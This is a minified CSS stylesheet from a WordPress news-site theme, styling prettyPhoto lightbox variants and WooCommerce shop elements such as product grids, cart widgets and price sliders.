.pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
body.woocommerce{background-color:#fff!important}body.woocommerce #sidebar-right{float:left}#content .page,#content .product{display:none}body.woocommerce .inner_woo{max-width:1240px!important;height:100%;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px}.inner_woo #content .product{display:inline-block}.woocommerce .post_meta_line,.woocommerce-page .post_meta_line{display:none}#container #content[role=main]{background-color:#fff!important;width:870px;float:right}.woocommerce-page .product{border:1px solid #eee;margin:20px 0 25px;padding:20px 10px 20px 20px}.single .product{width:870px;border:none;margin:30px 0 25px;padding:0 0 20px}.woocommerce-page .product .product_title{line-height:30px}.woocommerce-page #comments{border-top:none}.pbc_title{font-size:26px;font-weight:400}.inner_woo .custom_box{border:1px solid #e5e5e5;background:#fff;width:94.6%;margin:0 0 25px;padding:10px 20px;display:inline-block;float:left}.product_categories_showing_count{color:#999!important}.categories_click{display:inline-block;margin:0 0 50px 0!important}.woocommerce-breadcrumb{display:none;width:100%;color:#888;float:left;margin:0;font-size:11px;line-height:20px}.woocommerce h1.page-title{display:none}.woocommerce .page-description{margin:0 0 20px;font-size:14px;font-weight:400;color:#000;line-height:24px}p.woocommerce-result-count{border:1px solid #eee;position:relative;display:inline-block;margin:0 0 20px 0!important;padding:8px 14px!important;text-indent:0px;font-size:12px;color:#4b4b4b;border-radius:3px}.entry-summary p{padding:0!important;margin:5px 0 15px 0!important;text-indent:0px;font-size:14px;color:#4b4b4b;line-height:24px}.entry-content p{margin:5px 0 15px;text-indent:0px;font-size:15px;color:#4b4b4b;line-height:26px}.entry-content h2{margin:5px 0 15px;line-height:26px;font-size:20px}.woocommerce .related.products{display:none}.woocommerce .related.products h2{margin:0 0 16px;line-height:30px}.woocommerce-pagination{margin-bottom:40px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative;margin:0 0 20px;float:right}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #eee;padding:9px 4px 8px;cursor:pointer}select.orderby{margin:0 0 0 0!important;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.products{padding:0;width:103%;margin:0 0 0 0!important}.added_to_cart{position:absolute;top:25%;left:25%;background:#000;color:#fff !important;opacity:.7;line-height:1;padding:8px 14px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border:none;margin-left:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0;padding-top:0;top:16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #eee;display:inline-block;background:#fff;vertical-align:top;float:left!important;margin:0 20px 20px 0!important;padding:0 0 20px;width:22.4%}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{display:inline-block;background:#fff;margin:25px 0 0;padding:10px 15px;color:#555;font-size:15px;line-height:22px;-webkit-box-shadow:none;box-shadow:none;transition:all .2s ease-in-out}.woocommerce ul.products li.product .product_category_title{position:absolute;top:210px;left:15px;color:#777;font-size:11px;margin:0;line-height:22px}.woocommerce ul.products li.product h3:hover,.woocommerce-page ul.products li.product h3:hover{color:red}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;-webkit-box-shadow:none!important;-webkit-transition:all .2s ease-in-out;box-shadow:none!important;display:block;height:auto;margin:0;transition:all .2s ease-in-out;width:100%}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover{-webkit-box-shadow:none!important;box-shadow:none!important;transform:none!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#252525!important;margin:10px 0 0;background:0 0;color:#ccc!important;transition:all .2s ease-in-out;text-shadow:none!important;font-size:12px}.add_to_cart_button{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;margin:10px 0 0 10px!important;float:left;display:inline-block}.woocommerce a.button:hover{background:#252525;color:#fff!important;text-shadow:none!important}.single_add_to_cart_button{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;background-color:#252525;margin:2px 0 0 0!important;background:0 0;transition:all .2s ease-in-out}.price{margin:0 0 10px 15px!important}.price .amount{font-weight:700!important}.price ins{font-weight:700!important;font-size:16px!important}.price del{font-weight:700!important;font-size:13px!important}.single .price{padding:0!important;margin:2px 0 10px 0!important;display:inline-block}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;width:32%!important;float:right!important;margin:17px 7px 0 0!important;height:14px!important}.woocommerce.single .star-rating,.woocommerce-page.single .star-rating{display:inline-block;width:32%!important;float:left!important;margin:8px 0 0 0!important;height:14px!important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{background:#444;border-color:#333;color:#fff;text-shadow:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#fa3d03;border-color:#fa3d03;color:#fff;text-shadow:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{box-shadow:none}.woocommerce-review-link{font-size:12px;display:inline-block;margin:3px 0 0 8px}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{border:1px solid #eee;-webkit-box-shadow:none;-webkit-transition:all .2s ease-in-out;box-shadow:none;display:inline-block;height:auto;transition:all .2s ease-in-out;width:100%}.woocommerce div.product div.images img:hover,.woocommerce #content div.product div.images img:hover,.woocommerce-page div.product div.images img:hover,.woocommerce-page #content div.product div.images img:hover{transform:none!important}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{display:inline-block;margin:2px 10px 0 0!important;width:120px!important}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus{height:30px;width:30px;background:0 0;position:relative;box-shadow:none;border:1px solid #ccc;margin:0 -1px 0 0;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{float:left}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:7px 8px 0 0}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling{float:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cart-collaterals table{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr td{border:1px solid #eee;box-shadow:none;padding:10px!important}.cart-collaterals table tr th{border:1px solid #eee;box-shadow:none;padding:10px!important}.checkout input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.payment_methods li{list-style:none!important}.woocommerce .login input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.form-row input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.shipping-calculator-form select{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.woocommerce .woocommerce-tabs{width:100%;float:left;margin:0}.woocommerce .woocommerce-tabs .tabs{background:none!important;box-shadow:none!important}.woocommerce-tabs ul.tabs li{background-image:none!important;background-position:none!important;background-repeat:none!important;border:1px solid #eee;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:none!important;display:inline-block;position:relative;z-index:0}#review_form_wrapper #comment{border:1px solid #eee!important;width:100%!important;background:#f9f9f9!important}#review_form_wrapper input#submit{display:inline-block!important;float:left!important;position:relative!important;margin:20px 0 0 0!important}.commentlist p{background:none!important;background-image:none!important;background-position:0 0;background-repeat:no-repeat no-repeat;border-radius:0;display:block;float:left;font-size:12px;line-height:20px;margin:0 10px 15px 3px!important;padding:0!important;text-indent:0;width:100%}.comment-text .star-rating{display:none!important}.stars a{margin:0 0 0 10px!important}.form-submit input{background:#f14d4d!important;color:#fff!important;transition:all .2s ease-in-out}.form-submit input:hover{background:#252525!important}.woocommerce .upsells.products,.woocommerce .related.products{width:17.5%;float:left}.woocommerce .related.products{margin:0 0 0 3%}.woocommerce .upsells.products li.product,.woocommerce .related.products li.product{width:99% !important;float:left}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/sale_icon.png) no-repeat center right!important;padding-left:0 0px 0px 30px!important;height:32px;width:32px;margin:0 4px 0 0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-indent:-9999px}.single.single-product .onsale{margin:0 0 0 -4px}ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{padding:20px 0;overflow:hidden}ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{border:1px solid #eee;float:left!important;margin:0 15px 0 0;width:70px!important;height:auto;box-shadow:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;padding:3px}ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display:block}.price_slider_wrapper{display:block;margin:5px 0 0;position:relative}.price_slider{margin:5px 0 15px}.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.price_slider_amount .button{font-size:1.15em}.price_slider_amount .button{float:left}.ui-slider{position:relative!important;text-align:left}.ui-slider .ui-slider-handle{position:absolute;margin:0!important;z-index:2;width:.9em;height:.9em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.25);cursor:pointer;background:#e7e7e7;background:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e7e7e7));background:-webkit-linear-gradient(#fefefe,#e7e7e7);background:-moz-linear-gradient(center top,#fefefe 0%,#e7e7e7 100%);background:-moz-gradient(center top,#fefefe 0%,#e7e7e7 100%);outline:none;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset}.ui-slider .ui-slider-handle:last-child{margin-left:-1em!important}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:none repeat scroll 0 0 #00c5f6;box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-webkit-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-moz-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset -webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}#sidebar-right .widget_shopping_cart_content ul li{border-bottom:1px solid #f5f5f5;list-style:none!important;background:none!important;padding:0 0 15px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content ul li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;color:#000;font-weight:700!important}.product_list_widget li{list-style:none!important;background:none!important;padding:0!important;margin:0 0 15px 0!important}.product_list_widget li:last-child{border-bottom:none;padding:0 0 0 0!important;margin:0 0 10px 0!important}.product_list_widget li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;line-height:22px;color:#000;font-weight:700!important}.product_list_widget .star-rating{margin:-20px 0 0 98px!important;display:block;width:100%!important;float:left!important;height:14px!important}.product_list_widget .reviewer{display:none}.cat-item a{font-size:14px!important;line-height:25px!important}.product-categories{font-size:14px!important;line-height:25px!important;color:#000;font-weight:400!important}.screen-reader-text{display:none}form#searchform input{padding:3px 5px;margin:0 0 5px}form#searchform #searchsubmit{transition:all .2s ease-in-out;border:none;background:#f14d4d;padding:5px 8px;margin:0 0 0 5px;color:#fff;cursor:pointer}form#searchform #searchsubmit:hover{background:#252525}.widget_shopping_cart h2{margin:0;font-size:20px!important}.widget_shopping_cart p{text-indent:0px}.widget_shopping_cart_content .buttons{margin-top:20px}.widget_shopping_cart_content a.button.checkout{margin-left:10px}.widget_shopping_cart_content ul li{padding:8px 0 10px 0!important;margin:0 0 5px 0!important}.widget_shopping_cart_content ul li:last-child{padding:8px 0 10px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content li a{line-height:1.2 !important;font-weight:400 !important}.widget_shopping_cart_content img{width:40px !important}
